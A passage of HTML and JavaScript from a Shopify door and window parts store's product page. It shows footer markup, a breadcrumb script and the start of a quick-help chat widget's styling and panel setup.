                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard",
              "url": "https://doorandwindowparts.com/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
      messages.setAttribute("aria-live", "polite");
    
